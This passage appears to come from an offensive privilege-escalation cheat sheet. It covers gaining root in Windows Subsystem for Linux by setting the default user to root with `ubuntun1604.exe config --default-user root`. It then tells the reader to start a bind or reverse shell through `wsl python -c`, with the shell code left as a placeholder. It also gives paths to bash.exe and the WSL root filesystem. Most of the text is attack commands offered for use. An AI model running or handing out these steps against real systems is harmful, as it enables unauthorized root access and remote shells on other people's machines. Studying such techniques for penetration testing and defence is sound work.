 EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation needed). Don't know
the root password? No problem just set the default user to root W/ .exe --default-user root. Now start your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder
C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\